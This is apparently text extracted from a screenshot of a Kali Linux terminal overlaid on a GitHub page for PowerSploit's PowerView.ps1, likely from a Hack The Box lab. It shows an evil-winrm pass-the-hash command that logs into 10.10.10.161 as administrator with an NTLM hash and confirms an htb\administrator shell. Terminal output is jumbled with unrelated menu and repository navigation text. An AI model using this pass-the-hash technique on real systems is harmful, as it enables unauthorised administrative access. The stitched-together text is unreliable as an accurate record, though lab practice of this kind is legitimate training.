 (root㉿kali)-[~]
Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
# evil-winrm -u administrator -H '32693b11e6aa90eb43d32c72a07ceea6' -i 10.10.10.161
Evil-WinRM shell v3.5
Product Solutions Open Source Pricing
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
This repository has been archived by the owner on Jan 21, 2021. It is now read-o
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
htb\administrator
PowerSploit Public archive
*Evil-WinRM* PS C:\Users\Administrator\Documents>
Code Issues 67 Pull requests 37 Actions Projects Security Insights
Files PowerSploit / Recon / PowerView.ps1